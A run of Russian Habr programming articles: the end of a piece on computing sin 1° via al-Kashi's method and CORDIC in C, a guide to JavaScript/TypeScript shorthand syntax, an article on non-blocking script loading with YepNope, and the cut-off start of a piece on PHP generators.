Обратите внимание на то, что мы по-прежнему используем только сложение, вычитание, умножение, деление и квадратный корень. При желании все эти операции можно выполнить вообще на бумажке в столбик. Cчитать квадратный корень в столбик раньше даже учили в школе. Это занудно, но не очень сложно.
**Что это за шаманство**Разберём магию аль-Каши по шагам.
```
sin30 = .5
cos30 = sqrt(3)/2
sin45 = sqrt(2)/2
cos45 = sin45
```
Синус и косинус 30° и 45° были известны ещё древним грекам.
```
sin75 = sin30*cos45+cos30*sin45
```
Налицо синус суммы углов 30° и 45°. Ещё до аль-Каши эту формулу вывел другой персидский астроном, Абуль-Вафа Мухаммад ибн Мухаммад ибн Яхья ибн Исмаил ибн Аббас аль-Бузджани.
```
cos75 = sqrt(1-sin75^2)
```
Пифагоровы штаны во все стороны равны.
```
cos36 = (1+sqrt(5))/4
sin36 = sqrt(1-cos36^2)
```
Это из правильного пятиугольника, известного ещё древним грекам.
```
sin72 = 2*sin36*cos36
cos72 = sqrt(1-sin72^2)
```
Опять синус суммы и теорема Пифагора.
```
(sin3 = sin75*cos72-cos75*sin72)
.0523359562429430
```
Считаем синус разности 75° и 72° и получаем синус 3°.
Теперь можно разложить 3° на сумму трёх углов по 1°, но возникает заминка — получаем кубическое уравнение:
sin 3° = 3 x — 4 x3
где x = sin 1°. Решать кубические уравнения аналитически тогда ещё никто не умел.
Мудрый аль-Каши заметил, что можно выразить это уравнение в следующей форме:
f(x) = (sin 3° + 4 x3) / 3
и потом применить к f(x) [метод простой итерации](https://ru.wikipedia.org/wiki/Метод_простой_итерации). Напоминаю, что в то время ни Ньютон, ни Рафсон ещё не родились.
```
(x = sin3/3)
```
Первое приближение.
```
.0174453187476476
(x = (sin3+4*x^3)/3)
.0174523978055315
(x = (sin3+4*x^3)/3)
.0174524064267667
(x = (sin3+4*x^3)/3)
.0174524064372703
(x = (sin3+4*x^3)/3)
.0174524064372831
(x = (sin3+4*x^3)/3)
.0174524064372831
```
Получаем 16 знаков после пяти итераций.
### Как считает сам калькулятор
У пытливого читателя может возникнуть законный вопрос: как же считает значение синуса калькулятор, у которого есть такая кнопка?
Оказывается, что большинство калькуляторов используют совершенно третий способ — «[цифра за цифрой](https://ru.wikipedia.org/wiki/CORDIC)», родившийся в недрах военно-промышленного комплекса США во время холодной войны.
**Причём тут бомбардировщик Б-58**Придумал этот алгоритм Джек Волдер, который тогда работал в компании Конвэйр над навигационным вычислителем вышеупомянутого бомбардировщика.
Главное преимущество метода «цифра за цифрой» в том, что он использует только операции сложения и деления на два (которое легко реализовать сдвигом вправо).
Кроме того, алгоритм можно заставить работать прямо в двоично-десятичном коде, который используется в большинстве калькуляторов, но в приведённом ниже примере мы в эти дебри не полезем.
Алгоритм итеративный и использует таблицу арктангенсов, по одному на итерацию. Таблицу нужно посчитать заранее:
```
#include
#include
int main(int argc, char \*\*argv)
{
int bits = 32;
int cordic\_one = 1 << (bits - 2);
printf("// Число с фиксированной точкой, соответствующее единице с плавающей точкой\n");
printf("static const int cordic\_one = 0x%08x;\n", cordic\_one);
printf("static const int cordic\_table[] = {\n");
double k = 1;
for (int i = 0; i < bits; i++) {
printf("0x%08x, // 0x%08x \* atan(1/%.0f) \n", (int)(atan(pow(2, -i)) \* cordic\_one), cordic\_one, pow(2, i));
k /= sqrt(1 + pow(2, -2 \* i));
}
printf("};\n");
printf("static const int cordic\_k = 0x%08x; // %.16f \* 0x%08x\n", (int)(k \* cordic\_one), k, cordic\_one);
}
```
Заодно считается масштабирующий коэффициент `cordic_k`.
После этого посчитать пресловутый sin 1° можно так:
```
#include
#include
// Число с фиксированной точкой, соответствующее единице с плавающей точкой
static const int cordic\_one = 0x40000000;
static const int cordic\_table[] = {
0x3243f6a8, // 0x40000000 \* atan(1/1)
0x1dac6705, // 0x40000000 \* atan(1/2)
0x0fadbafc, // 0x40000000 \* atan(1/4)
0x07f56ea6, // 0x40000000 \* atan(1/8)
0x03feab76, // 0x40000000 \* atan(1/16)
0x01ffd55b, // 0x40000000 \* atan(1/32)
0x00fffaaa, // 0x40000000 \* atan(1/64)
0x007fff55, // 0x40000000 \* atan(1/128)
0x003fffea, // 0x40000000 \* atan(1/256)
0x001ffffd, // 0x40000000 \* atan(1/512)
0x000fffff, // 0x40000000 \* atan(1/1024)
0x0007ffff, // 0x40000000 \* atan(1/2048)
0x0003ffff, // 0x40000000 \* atan(1/4096)
0x0001ffff, // 0x40000000 \* atan(1/8192)
0x0000ffff, // 0x40000000 \* atan(1/16384)
0x00007fff, // 0x40000000 \* atan(1/32768)
0x00003fff, // 0x40000000 \* atan(1/65536)
0x00001fff, // 0x40000000 \* atan(1/131072)
0x00000fff, // 0x40000000 \* atan(1/262144)
0x000007ff, // 0x40000000 \* atan(1/524288)
0x000003ff, // 0x40000000 \* atan(1/1048576)
0x000001ff, // 0x40000000 \* atan(1/2097152)
0x000000ff, // 0x40000000 \* atan(1/4194304)
0x0000007f, // 0x40000000 \* atan(1/8388608)
0x0000003f, // 0x40000000 \* atan(1/16777216)
0x0000001f, // 0x40000000 \* atan(1/33554432)
0x0000000f, // 0x40000000 \* atan(1/67108864)
0x00000008, // 0x40000000 \* atan(1/134217728)
0x00000004, // 0x40000000 \* atan(1/268435456)
0x00000002, // 0x40000000 \* atan(1/536870912)
0x00000001, // 0x40000000 \* atan(1/1073741824)
0x00000000, // 0x40000000 \* atan(1/2147483648)
};
static const int cordic\_k = 0x26dd3b6a; // 0.6072529350088813 \* 0x40000000
void cordic(int theta, int& s, int& c)
{
c = cordic\_k;
s = 0;
for (int k = 0; k < 32; ++k) {
int d = (theta >= 0) ? 0 : -1;
int tx = c - (((s >> k) ^ d) - d);
int ty = s + (((c >> k) ^ d) - d);
c = tx; s = ty;
theta -= ((cordic\_table[k] ^ d) - d);
}
}
int main(void)
{
double alpha = M\_PI / 180;
int sine, cosine;
cordic(alpha \* cordic\_one, sine, cosine);
printf("CORDIC: %.8f\nExpected: %.8f\n", (double)sine / cordic\_one, sin(alpha));
}
```
Результат:
```
CORDIC: 0.01745240
Expected: 0.01745241
```
Тут 32 итерации, поэтому осталась небольшая ошибка. Калькуляторы обычно используют 40 итераций. | https://habr.com/ru/post/271889/ | null | ru | null |
# JavaScript и TypeScript: 11 компактных конструкций, о которых стоит знать
Существует очень тонкая грань между чистым, эффективным кодом и кодом, который может понять только его автор. А хуже всего то, что чётко определить эту грань невозможно. Некоторые программисты в её поисках готовы зайти гораздо дальше других. Поэтому, если нужно сделать некий фрагмент кода таким, чтобы он был бы гарантированно понятен всем, в таком коде обычно стараются не использовать всяческие компактные конструкции вроде тернарных операторов и однострочных стрелочных функций.
Но правда, неприятная правда, заключается в том, что эти вот компактные конструкции часто оказываются очень кстати. И они, при этом, достаточно просты. А это значит, что каждый, кому интересен код, в котором они используются, может их освоить и понять такой код.
[](https://habr.com/ru/company/ruvds/blog/519136/)
В этом материале я собираюсь разобрать некоторые весьма полезные (и иногда выглядящие достаточно таинственными) компактные конструкции, которые могут попасться вам в JavaScript и TypeScript. Изучив их, вы сможете пользоваться ими сами или, как минимум, сможете понять код тех программистов, которые их применяют.
1. Оператор ??
--------------
Оператор для проверки значений на `null` и `undefined` (nullish coalescing operator) выглядит как два знака вопроса (`??`). С трудом верится в то, что это, с таким-то названием, самый популярный оператор. Правда?
Смысл этого оператора заключается в том, что он возвращает значение правого операнда в том случае, если значение левого равно `null` или `undefined`. Это не вполне чётко отражено в его названии, ну да ладно, что есть — то есть. Вот как им пользоваться:
```
function myFn(variable1, variable2) {
let var2 = variable2 ?? "default value"
return variable1 + var2
}
myFn("this has ", "no default value") //возвращает "this has no default value"
myFn("this has no ") //возвращает "this has no default value"
myFn("this has no ", 0) //возвращает "this has no 0"
```
Тут задействованы механизмы, очень похожие на те, что используются для организации работы оператора `||`. Если левая часть выражения равняется `null` или `undefined`, то возвращена будет правая часть выражения. В противном случае будет возвращена левая часть. В результате оператор `??` отлично подходит для использования в ситуациях, когда некоей переменной может быть назначено всё что угодно, но при этом нужно принять какие-то меры в том случае, если в эту переменную попадёт `null` или `undefined`.
2. Оператор ??=
---------------
Оператор, используемый для назначения значения переменной только в том случае, если она имеет значение `null` или `undefined` (logical nullish assignment operator), выглядит как два вопросительных знака, за которыми идёт знак «равно» (`??=`). Его можно счесть чем-то вроде расширения вышеописанного оператора `??`.
Посмотрим на предыдущий фрагмент кода, переписанный с использованием `??=`.
```
function myFn(variable1, variable2) {
variable2 ??= "default value"
return variable1 + variable2
}
myFn("this has ", "no default value") //возвращает "this has no default value"
myFn("this has no ") //возвращает "this has no default value"
myFn("this has no ", 0) //возвращает "this has no 0"
```
Оператор `??=` позволяет проверить значение параметра функции `variable2`. Если оно равняется `null` или `undefined`, он запишет в него новое значение. В противном случае значение параметра не изменится.
Учитывайте то, что конструкция `??=` может показаться непонятной тем, кто с ней не знаком. Поэтому, если вы её используете, вам, возможно, стоит добавить в соответствующем месте кода короткий комментарий с пояснениями.
3. Сокращённое объявление TypeScript-конструкторов
--------------------------------------------------
Эта возможность имеет отношение исключительно к TypeScript. Поэтому если вы — поборник чистоты JavaScript, то вы многое упускаете. (Шучу, конечно, но к обычному JS такое, и правда, неприменимо).
Как известно, при объявлении класса обычно перечисляют все его свойства с модификаторами доступа, а потом, в конструкторе класса, назначают этим свойствам значения. Но в тех случаях, когда конструктор очень прост, и в нём просто записывают в свойства значения переданных конструктору параметров, можно использовать конструкцию, которая компактнее обычной.
Вот как это выглядит:
```
//Старый подход...
class Person {
private first_name: string;
private last_name: string;
private age: number;
private is_married: boolean;
constructor(fname:string, lname:string, age:number, married:boolean) {
this.first_name = fname;
this.last_name = lname;
this.age = age;
this.is_married = married;
}
}
//Новый подход, позволяющий сократить код...
class Person {
constructor( private first_name: string,
private last_name: string,
private age: number,
private is_married: boolean){}
}
```
Использование вышеописанного подхода при создании конструкторов, определённо, помогает экономить время. Особенно — в том случае, если речь идёт о классе, в котором имеется много свойств.
Тут главное — не забыть добавить `{}` сразу после описания конструктора, так как это — представление тела функции. После того, как компилятор встретит такое описание, он всё поймёт и всё остальное сделает сам. Фактически, речь идёт о том, что и первый и второй фрагменты TS-кода будут в итоге преобразованы в один и тот же JavaScript-код.
4. Тернарный оператор
---------------------
Тернарный оператор — это конструкция, которая читается достаточно легко. Этот оператор часто используют вместо коротких инструкций `if…else`, так как он позволяет избавиться от лишних символов и превратить многострочную конструкцию в однострочную.
```
// Исходная инструкция if…else
let isEven = ""
if(variable % 2 == 0) {
isEven = "yes"
} else {
isEven = "no"
}
//Использование тернарного оператора
let isEven = (variable % 2 == 0) ? "yes" : "no"
```
В структуре тернарного оператора первым идёт логическое выражение, вторым — нечто вроде команды `return`, которая возвращает значение в том случае, если логическое выражение истинно, а третьим — тоже нечто вроде команды `return`, возвращающей значение в том случае, если логическое выражение ложно. Хотя тернарный оператор лучше всего использовать в правых частях операций присваивания значений (как в примере), его можно применять и автономно, в виде механизма для вызова функций, когда то, какая функция будет вызвана, или то, с какими аргументами будет вызвана одна и та же функция, определяется значением логического выражения. Вот как это выглядит:
```
let variable = true;
(variable) ? console.log("It's TRUE") : console.log("It's FALSE")
```
Обратите внимание на то, что структура оператора выглядит так же, как и в предыдущем примере. Минус использования тернарного оператора заключается в том, что если в будущем понадобится расширить одну из его частей (либо ту, что относится к истинному значению логического выражения, либо ту, что относится к его ложному значению), это будет означать необходимость перехода к обычной инструкции `if…else`.
5. Использование короткого цикла вычислений, применяемого оператором ||
-----------------------------------------------------------------------
В JavaScript (и в TypeScript тоже) логический оператор ИЛИ (`||`) реализует модель сокращённых вычислений. То есть — он возвращает первое выражение, оцениваемое как `true`, и не выполняет проверку оставшихся выражений.
Это значит, что если имеется следующая инструкция `if`, где выражение `expression1` содержит ложное значение (приводимое к `false`), а `expression2` — истинное (приводимое к `true`), то вычисленными будут лишь `expression1` и `expression2`. Выражения `espression3` и `expression4` вычисляться не будут.
```
if( expression1 || expression2 || expression3 || expression4)
```
Мы можем воспользоваться этой возможностью и за пределами инструкции `if`, там, где присваиваем переменным некие значения. Это позволит, в частности, записать в переменную значение, задаваемое по умолчанию, в том случае, если некое значение, скажем, представленное параметром функции, оказывается ложным (например — равно `undefined`):
```
function myFn(variable1, variable2) {
let var2 = variable2 || "default value"
return variable1 + var2
}
myFn("this has ", " no default value") //возвращает "this has no default value"
myFn("this has no ") //возвращает "this has no default value"
```
В этом примере продемонстрировано то, как можно пользоваться оператором `||` для записи в переменную либо значения второго параметра функции, либо значения, задаваемого по умолчанию. Правда, если присмотреться к этому примеру, в нём можно увидеть небольшую проблему. Дело в том, что если в `variable2` будет значение `0` или пустая строка, то в `var2` будет записано значение, задаваемое по умолчанию, так как и `0` и пустая строка приводятся к `false`.
Поэтому, если в вашем случае все ложные значения заменять значением, задаваемым по умолчанию, не нужно, вы можете прибегнуть к менее известному оператору `??`.
6. Двойной побитовый оператор ~
-------------------------------
JavaScript-разработчики обычно не особенно стремятся к использованию побитовых операторов. Кого в наши дни интересуют двоичные представления чисел? Но дело в том, что из-за того, что эти операторы работают на уровне битов, они выполняют соответствующие действия гораздо быстрее, чем, например, некие методы.
Если говорить о побитовом операторе НЕ (`~`), то он берёт число, преобразует его в 32-битное целое число (отбрасывая «лишние» биты) и инвертирует биты этого числа. Это приводит к тому, что значение `x` превращается в значение `-(x+1)`. Чем нам интересно подобное преобразование чисел? А тем, что если воспользоваться им дважды, это даст нам тот же результат, что и вызов метода `Math.floor`.
```
let x = 3.8
let y = ~x // x превращается в -(3 + 1), не забывайте о том, что число становится целым
let z = ~y //тут преобразуется y (равное -4) в -(-4 + 1) то есть - в 3
//Поэтому можно поступить так:
let flooredX = ~~x //оба вышеописанных действия выполняются в одной строке
```
Обратите внимание на два значка `~` в последней строке примера. Может, выглядит это и странно, но, если приходится преобразовывать множество чисел с плавающей точкой в целые числа, этот приём может оказаться очень кстати.
7. Назначение значений свойствам объектов
-----------------------------------------
Возможности стандарта ES6 упрощают процесс создания объектов и, в частности, процесс назначения значений их свойствам. Если значения свойствам назначаются на основе переменных, имеющих такие же имена, как и эти свойства, тогда повторять эти имена не нужно. Раньше же это было необходимо.
Вот — пример, написанный на TypeScript.
```
let name:string = "Fernando";
let age:number = 36;
let id:number = 1;
type User = {
name: string,
age: number,
id: number
}
//Старый подход
let myUser: User = {
name: name,
age: age,
id: id
}
//Новый подход
let myNewUser: User = {
name,
age,
id
}
```
Как видите, новый подход к назначению значений свойствам объектов позволяет писать более компактный и простой код. И такой код при этом читать не сложнее, чем код, написанный по старым правилам (чего не скажешь о коде, написанном с использованием других описанных в этой статье компактных конструкций).
8. Неявный возврат значений из стрелочных функций
-------------------------------------------------
Знаете о том, что однострочные стрелочные функции возвращают результаты вычислений, выполненных в их единственной строке?
Использование этого механизма позволяет избавиться от ненужного выражения `return`. Этот приём часто применяют в стрелочных функциях, передаваемых методам массивов, таким, как `filter` или `map`. Вот TypeScript-пример:
```
let myArr:number[] = [1,2,3,4,5,6,7,8,9,10]
//Использование длинных конструкций:
let oddNumbers:number[] = myArr.filter( (n:number) => {
return n % 2 == 0
})
let double:number[] = myArr.map( (n:number) => {
return n * 2;
})
//Применение компактных конструкций:
let oddNumbers2:number[] = myArr.filter( (n:number) => n % 2 == 0 )
let double2:number[] = myArr.map( (n:number) => n * 2 )
```
Применение этого приёма необязательно означает усложнение кода. Подобные конструкции представляют собой хороший способ небольшой очистки кода и избавления от ненужных пробелов и лишних строк. Конечно, минус этого подхода заключается в том, что если тела таких вот коротких функций понадобится расширить, придётся снова вернуться к использованию фигурных скобок.
Единственная особенность, которую придётся тут учитывать, заключается в том, что то, что содержится в единственной строке рассматриваемых здесь коротких стрелочных функций, должно быть выражением (то есть — должно выдавать некий результат, который можно вернуть из функции). В противном случае подобная конструкция окажется неработоспособной. Например, вышеописанные однострочные функции нельзя писать так:
```
const m = _ => if(2) console.log("true") else console.log("false")
```
В следующем разделе мы продолжим разговор об однострочных стрелочных функциях, но теперь речь пойдёт о таких функциях, при создании которых не обойтись без фигурных скобок.
9. Параметры функций, которые могут иметь значения, назначаемые по умолчанию
----------------------------------------------------------------------------
В ES6 появилась возможность указания значений, которые назначаются параметрам функций по умолчанию. Раньше JavaScript такими возможностями не обладал. Поэтому в ситуациях, когда нужно было назначать параметрам подобные значения, нужно было прибегать к чему-то вроде модели сокращённых вычислений оператора `||`.
Но теперь та же задача решается очень просто:
```
//Функцию можно вызвать без 2 последних параметров
//в них могут быть записаны значения, задаваемые по умолчанию
function myFunc(a, b, c = 2, d = "") {
//тут будет логика функции...
}
```
Простой механизм, правда? Но, на самом деле, всё ещё интереснее, чем кажется на первый взгляд. Дело в том, что значением, задаваемым по умолчанию, может быть всё что угодно — включая вызов функции. Эта функция будет вызвана в том случае, если соответствующий параметр при вызове функции передан ей не будет. Это позволяет легко реализовать паттерн обязательных параметров функций:
```
const mandatory = _ => {
throw new Error("This parameter is mandatory, don't ignore it!")
}
function myFunc(a, b, c = 2, d = mandatory()) {
// тут будет логика функции...
}
//Отлично работает!
myFunc(1,2,3,4)
//Выдаёт ошибку
myFunc(1,2,3)
```
Вот, собственно говоря, та самая однострочная стрелочная функция, при создании которой не обойтись без фигурных скобок. Дело тут в том, что функция `mandatory` использует инструкцию `throw`. Обратите внимание — «инструкцию», а не «выражение». Но, полагаю, это — не самая высокая плата за возможность оснащать функции обязательными параметрами.
10. Приведение любых значений к логическому типу с использованием !!
--------------------------------------------------------------------
Этот механизм работает по тому же принципу, что и вышерассмотренная конструкция `~~`. А именно, речь идёт о том, что для приведения любого значения к логическому типу можно воспользоваться двумя логическими операторами НЕ (`!!`):
```
!!23 // TRUE
!!"" // FALSE
!!0 // FALSE
!!{} // TRUE
```
Один оператор `!` уже решает большую часть этой задачи, то есть — преобразует значение к логическому типу, а затем возвращает противоположное значение. А второй оператор `!` берёт то, что получилось, и просто возвращает значение, обратное ему. В результате мы и получаем исходное значение, преобразованное к логическому типу.
Эта короткая конструкция может оказаться полезной в различных ситуациях. Во-первых — когда нужно обеспечить присвоение некоей переменной настоящего логического значения (например, если речь идёт о TypeScript-переменной типа `boolean`). Во-вторых — когда нужно выполнить строгое сравнение (с помощью `===`) чего-либо с `true` или `false`.
11. Деструктурирование и синтаксис spread
-----------------------------------------
О механизмах, упомянутых в заголовке этого раздела, можно говорить и говорить. Дело в том, что если пользоваться ими правильно, это может привести к очень интересным результатам. Но тут я не буду идти слишком глубоко. Я расскажу о том, как с их помощью упростить решение некоторых задач.
### ▍Деструктурирование объектов
Приходилось ли вам сталкиваться с задачей записи множества значений свойств объекта в обычные переменные? Эта задача встречается довольно часто. Например — когда надо работать с этими значениями (модифицируя их, например) и при этом не затрагивать то, что хранится в исходном объекте.
Применение деструктурирования объектов позволяет решать подобные задачи, используя минимальные объёмы кода:
```
const myObj = {
name: "Fernando",
age: 37,
country: "Spain"
}
//Старый подход:
const name = myObj.name;
const age = myObj.age;
const country = myObj.country;
//Использование деструктурирования
const {name, age, country} = myObj;
```
Тот, кто пользовался TypeScript, видел этот синтаксис в инструкциях `import`. Он позволяет импортировать отдельные методы библиотек и при этом не загрязнять пространство имён проекта множеством ненужных функций:
```
import { get } from 'lodash'
```
Например, эта инструкция позволяет импортировать из библиотеки `lodash` лишь метод `get`. При этом в пространство имён проекта не попадают другие методы этой библиотеки. А их в ней очень и очень много.
### ▍Синтаксис spread и создание новых объектов и массивов на основе существующих
Использование синтаксиса spread (`…`) позволяет упростить задачу создания новых массивов и объектов на основе существующих. Теперь эту задачу можно решить, написав буквально одну строку кода и не обращаясь к каким-то особым методам. Вот пример:
```
const arr1 = [1,2,3,4]
const arr2 = [5,6,7]
const finalArr = [...arr1, ...arr2] // [1,2,3,4,5,6,7]
const partialObj1 = {
name: "fernando"
}
const partialObj2 = {
age:37
}
const fullObj = { ...partialObj1, ...partialObj2 } // {name: "fernando", age: 37}
```
Обратите внимание на то, что использование такого подхода к объединению объектов приводит к перезаписи их свойств, имеющих одинаковые имена. К массивам нечто подобное это не относится. В частности, если в объединяемых массивах есть одинаковые значения, все они попадут в результирующий массив. Если от повторов надо избавиться, то можно прибегнуть к использованию структуры данных `Set`.
### ▍Совместное использование деструктурирования и синтаксиса spread
Деструктурирование можно использовать вместе с синтаксисом spread. Это позволяет достичь интересного эффекта. Например — убрать первый элемент массива, а остальные не трогать (как в распространённом примере с первым и последним элементом списка, реализацию которого можно найти на Python и на других языках). А ещё, например, можно даже извлечь некоторые свойства из объекта, а остальные оставить нетронутыми. Рассмотрим пример:
```
const myList = [1,2,3,4,5,6,7]
const myObj = {
name: "Fernando",
age: 37,
country: "Spain",
gender: "M"
}
const [head, ...tail] = myList
const {name, age, ...others} = myObj
console.log(head) //1
console.log(tail) //[2,3,4,5,6,7]
console.log(name) //Fernando
console.log(age) //37
console.log(others) //{country: "Spain", gender: "M"}
```
Обратите внимание на то, что три точки, используемые в левой части инструкции присвоения значения, должны применяться к самому последнему элементу. Нельзя сначала воспользоваться синтаксисом spread, а потом уже описывать индивидуальные переменные:
```
const [...values, lastItem] = [1,2,3,4]
```
Этот код работать не будет.
Итоги
-----
Существует ещё очень много конструкций, подобных тем, о которых мы сегодня говорили. Но, используя их, стоит помнить о том, что чем компактнее код — тем сложнее его читать тому, кто не привык к применяемым в нём сокращённым конструкциям. И цель применения подобных конструкций — это не минификация кода и не его ускорение. Эта цель заключается лишь в том, чтобы убрать из кода ненужные структуры и облегчить жизнь того, кто будет читать этот код.
Поэтому, чтобы всем было хорошо, рекомендуется поддерживать здоровый баланс между компактными конструкциями и обычным читабельным кодом. Стоит всегда помнить о том, что вы — не единственный человек, который читает ваш код.
**Какими компактными конструкциями вы пользуетесь в JavaScript- и TypeScript-коде?**
[](http://ruvds.com/ru-rub?utm_source=habr&utm_medium=perevod&utm_campaign=11-javascript-and-typescript-shorthands-you-should-know)
[](https://ruvds.com/ru-rub/news/read/123?utm_source=habr&utm_medium=perevod&utm_campaign=11-javascript-and-typescript-shorthands-you-should-know) | https://habr.com/ru/post/519136/ | null | ru | null |
# Параллельная загрузка JavaScript и CSS без блокирования парсинга страницы
Известно, что следуя идеям старой школы, а именно, добавляя ссылки на JS и CSS в страницы, может обернуться большим временем загрузки страницы. Браузер отображает страницу по мере скачивания, но останавливается, если натыкается на тег script со ссылкой, до того момента, пока скрипт не будет загружен и выполнен. Сайты стали использовать всё большее количество скриптов, начальное отображение страницы занимает всё больше времени, к примеру, на этой странице, которую вы читаете, 13 скриптов, 7 из которых находятся в head'е. Ко всему прочему, некоторые браузеры по-прежнему придерживаются ограничений на одновременное количество загрузок с одного хоста.
Сразу предлагаю принять, что все JS файлы минимизированы, и передаются в сжатом виде.
Существует несколько решений, как то:
— поместить стили и скрипты прямо в страницу;
— установка аттрибутов async/defer тегу script;
— склеить все скрипты в один файл;
— помесить ссылки на скрипты в конец body;
— разместить все файлы на CDN/на разных хостах;
— свой вариант…
Эти решения работают, каждое лучше или хуже в зависимости от того, как построен сам сайт, но обладают рядом недостатков, которые я опишу ниже.
Существует интересная техника, которая решает проблему паузы перед начальным отображением страницы, а заодно добавляет некоторые удобства. Рискну предположить, что техника эта многим знакома, но тем не менее здесь я о ней упоминаний не видел.
Началось всё, конечно, с того, что я взялся за один проект, и в какой-то момент мне показалось, что простенькая страница достаточно долго загружается, и посмотрел на график загрузки, и на результаты YSlow. Огонь на секунду потух в моих глазах, но зная, что может быть лучше, я полез искать,
Разберём недостатки перечисленных выше методик.
##### Помещение скриптов и стилей прямо в страницу
Очевидно, что это решение подходит только для маленьких страниц, где не много скриптов стилей, так как в случае перезагрузки страницы будут повторно загружаться статические данные, и кеширование не может сработать. Решение вполне оправдано для небольших скриптов и стилей, жизненно необходимых с того самого момента, как страница загружена.
##### Установка аттрибутов async/defer тегу script
Спецификация [тут](http://dev.w3.org/html5/spec/Overview.html#attr-script-async).
Аттрибуты async и defer тега script поддерживается [следующими](http://caniuse.com/script-async) [бразуерами](http://caniuse.com/script-defer), что может показаться недостаточным для тех, кто делает сайты, на которые могут заходить люди с устаревшими браузерами, а также Opera, что особенно актуально в рунете.
Из недостатков также можно отметить, что скрипты, загруженные из тега с аттрибутом defer, не могут использовать document.write, так как их исполнение не синохронизировано с парсером страницы.
##### Склеивание скриптов и стилей
Есть интересная [заметка](http://blog.getify.com/labjs-why-not-just-concat/) (осторожно, англ.) и [тест](http://test.getify.com/concat-benchmark/test-1.html), которые показывают, что загрузка одного большого файла может длиться дольше, чем параллельная загрузка отдельных файлов. Однако, эта техника не только достойна упоминания и жизни, но и также крайне показана к применению в том случае, если разные страницы сайта используют один и тот же набор скриптов или стилей.
##### Помещение stylesheet в head, а script — в конец body
Достойно упоминания и использования, но в этом случае, как и в описанных выше, до момента document.ready могут быть неразрешённые зависимости между скриптами, и если для jQuery с плагинами это допустимо, то для варианта, когда мы загружаем библиотеку API Facebook'а или VKontakte, и хотим тут же запустить наш скрипт, который пошёт на API запрос определения, залогинен ли пользователь, это сулит костылями, либо загрузкой библиотеки API в начале страницы, блокируя её отображение, что отягощается необходимостью вызова DNS resolve.
##### Загрузка с CDN
Использование CDN может снизить загрузку на собственный сервер, но может и увеличить и уменьшить время загрузки, а может и полностью блокировать загрузку скрипта, как в случае атаки на CDN сервер или блокировки CDN сервера на провайдере или в сети предприятия.
##### Какие ещё есть решения?
Что если попробовать загружать скрипты в тот момент, пока страница грузится, но не выполнять их, и вообще скрывать от браузера, что это скрипты до того момента, пока они не догрузились, чтобы не блокировать первичное отображение страницы?
Где-то в заметках у меня нашёлся [HeadJS](http://headjs.com/), но с тех пор, как я впервые на него наткнулся, он серьёзно заматерел, и научился делать не только то, что нам нужно, но и многое другое. Несмотря на то, что библиотека явно хороша, а в минифицированном виде занимает всего 3КБ, я решил поискать альтернатив и нашёл аж 14 аналогичных библиотек, краткое и не всегда верное сравнение которых можно найти в [этой](http://webification.com/12-javascript-loaders-to-speed-up-your-web-applications) заметке, плюс [load.js](https://github.com/chriso/load.js) и [include.js](http://capmousse.github.com/include.js). Бегло пробежавшись по представленным библиотекам и отметя сначала большие (>3КБ), а потом те, которые не понравились мне по синтаксису или принципу работы, я лично для себя выбрал [YepNope.js](http://yepnopejs.com), входящий в состав [Modernizr](http://www.modernizr.com/). Авторы библиотеки сообщают, что библиотека не лучше и не хуже остальных, и выполняет ту же задачу, что и остальные, и что они сами в разных проектах используют также и другие загрузчики.
Итак, что же и как делает загрузчик ресурсов на примере YepNope:
```
yepnope('/javascripts/jquery.min.js', '/javascripts/jquery.loadmask.min.js', '/javascripts/jquery.jgrowl\_minimized.js'])
```
Исполнение загруженных скриптов идёт в указанном порядке.
Далее в блоке инициализации:
```
yepnope({
load: ['//connect.facebook.net/ru_RU/all.js', '/javascripts/facebook_auth_callback.js'],
complete: function(){
FB.init({appId: '273684999999999', xfbml: true, cookie: true, oauth: true})
FB.Event.subscribe('auth.statusChange', facebook_auth)
}
})
```
Итак, мы получаем все желаемые плюшки, как то параллельная загрузка, определённость времени выполнения скрипта, зависиммости, обратные вызовы по готовности.
Пример загрузки стилей:
```
yepnope(['/stylesheets/jquery.loadmask.css', '/stylesheets/jquery.jgrowl.css'])
```
У YepNope и других загрузчиков есть также много дополнительных возможностей, описание которых в этом топике не уместно, но с которыми неплохо познакомиться, и каждому выбрать что-то для себя самому.
Авторы скриптов не могут прийти к единому принципу работы и интерфейсу API, и продолжают создавать всё новые загрузч ики. В связи с этим автор HeadJS предлагает встроить поддержку порядка загрузки в спецификации, и автор $script.js его в этом поддерживает, но пока это пройдёт через спецификации и будет работать одинаково во всех браузерах, нам предстоит пользоваться загрузчиками.
Каков же итоговый рецепт?
— встроить в head страницы script, указывающий на загрузчик;
— встроить inline скрипт, использующий загрузчик для подгрузки других скриптов и стилей;
— объединять скрипты и стили, использующиеся только совместно, в один для минимизации количества HTTP запросов;
— минимизировать скрипты и стили;
— убедиться в том, что сервер пакует передаваемые данные gzip'ом;
— убедиться в том, что сервер правильно кеширует;
— осторожно и вдумчиво использовать сторонние CDN и дополнительные хосты.
При написании топика делал оглядку на следующие материалы, рекоммендуемые к прочтению:
[[1]. Очерёдность событий и синхронизация в JavaScript](http://javascript.ru/tutorial/events/timing)
[[2]. Простая загрузка скрипта при помощи yepnope.js](http://ruseller.com/lessons.php?rub=32&id=1190)
[[3]. Описание yepnope.js](http://yepnopejs.com/)
[[4]. Описание $script.js](http://www.dustindiaz.com/scriptjs/)
UPD.
от [sHinE](http://habrahabr.ru/users/shine/) [Ещё одна таблица-сравнение различных загрузчиков, с более полным списком.](https://spreadsheets.google.com/lv?key=tDdcrv9wNQRCNCRCflWxhYQ)
от [S2nek](http://habrahabr.ru/users/s2nek/) [Русский перевод описания YepNope.](http://blog.obout.ru/posts/62/yepnope%20-%20%D0%B0%D1%81%D0%B8%D0%BD%D1%85%D1%80%D0%BE%D0%BD%D0%BD%D1%8B%D0%B9%20%D0%B7%D0%B0%D0%B3%D1%80%D1%83%D0%B7%D1%87%D0%B8%D0%BA%20js/css%20%D1%80%D0%B5%D1%81%D1%83%D1%80%D1%81%D0%BE%D0%B2) | https://habr.com/ru/post/135786/ | null | ru | null |
# Если бы в PHP были выделения списков и генераторы
Несколько недель назад в списке рассылки PHP было интересное предложение с [чьим-то](http://nikic.github.com/) хаком, где [описаны генераторы, выражения-генераторы и выделения списков](http://markmail.org/thread/uvendztpe2rrwiif). Неудивительно, что некоторые люди не уверены в перспективах этого предложения, как и core разработчики, так и пользователи PHP. Я хотел бы поделиться несколькими идеями и попытаться убедить этих парней.
#### Декларативный разбор XML
Самый быстрый пример, который я смог придумать, это простой интерфейс для парсинга больших XML файлов.
```
php
function *readXML($file) {
$r = new XMLReader;
$r-open($file);
while($r->read()) {
yield $r;
}
}
function *filterNodes(callable $predicate, $nodes) {
